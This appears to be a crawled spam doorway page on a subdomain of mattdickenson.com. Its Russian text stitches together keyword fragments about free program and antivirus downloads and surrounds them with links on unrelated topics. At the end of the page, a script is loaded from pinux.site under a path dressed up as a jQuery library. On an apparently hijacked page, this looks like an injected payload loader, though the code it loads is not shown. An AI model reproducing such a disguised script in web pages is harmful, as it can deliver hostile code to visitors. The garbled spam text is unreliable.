

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-luchshie-besplatnye-programmy-skachat.html
body_size: 2570
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лучшие бесплатные программы скачать - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лучшие бесплатные программы скачать</h2>
                            </header>
                            <p>qiqer - собирает лучшие бесплатные программы на огромных просторах интернета и делится ими с вами. На нашем сайте размещены лучшие бесплатные программы для компьютера и мобильного устройства. Загрузка программ осуществляется с официальных источников без регистрации и СМС. Практически. Outpost Security Suite Free — бесплатный пакет для комплексной защиты компьютера от угроз, исходящих извне. 
Скачать лучшие бесплатные программы на русском языке для ПК и мобильных устройств под управлением Windows и Android бесплатно без регистрации Скачать бесплатные программы для компьютера  Яндекс.Браузер представляет собой очень удобный, быстрый и что самое главное, безопасный веб. Бесплатные программы. В этом разделе вы можете скачать легальные бесплатные программы для компьютера на Windows. Из данного раздела можно скачать лучшие бесплатные антивирусы на 1 год. Они эффективно защищают компьютер и телефон от вирусов и различных онлайн-угроз. Загрузка антивирусов. 
Лучшие бесплатные программы для ремонта флешки USB и SD карт памяти Transcend, Silicon Power, Kingston, Adata. Лучшие бесплатные программы для поиска и установки драйверов Windows Разное SOFT Обозрение Любой пользователь компьютера рано или поздно сталкивается с необходимостью поиска или обновления. Данный ресурс размещает наиболее востребованные бесплатные программы для компьютера 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-kak-polzovatsya-programmoy-zello.html">Как пользоваться программой zello</a></li>
                                <li><a href="vxu-skachat-knigi-eliseevoy-olgi.html">Скачать книги елисеевой ольги</a></li>
                                <li><a href="vxu-prismatic-shablon-joomla.html">Prismatic шаблон joomla</a></li>
                                <li><a href="vxu-igrat-v-stroy-mir-3d.html">Играть в строй мир 3d</a></li>
                                <li><a href="vxu-chitat-revizor-v-kratkom-soderzhanii.html">Читать ревизор в кратком содержании</a></li>
                                <li><a href="vxu-sostav-yuventusa-2001.html">Состав ювентуса 2001</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-simulyator-voditelya-2014.html">Симулятор водителя 2014</a></li>
                                            <li><a href="vxu-malu-skachat-pesni.html">Malu скачать песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-vendetta-skachat-torrent.html">Vendetta скачать торрент</a></li>
                                            <li><a href="vxu-v-lovushke-ket-klark-kniga-skachat.html">В ловушке кэт кларк книга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kniga-sekretnye-arhivy-vatikana-skachat.html">Книга секретные архивы ватикана скачать</a></li>
                                            <li><a href="vxu-graviti-folz-opisanie-seriy.html">Гравити фолз описание серий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-konvektor-cda-v-mp3-skachat-besplatno.html">Конвектор cda в mp3 скачать бесплатно</a></li>
                                            <li><a href="vxu-nvidia-710m-drayver-windows-xp.html">Nvidia 710m драйвер windows xp</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
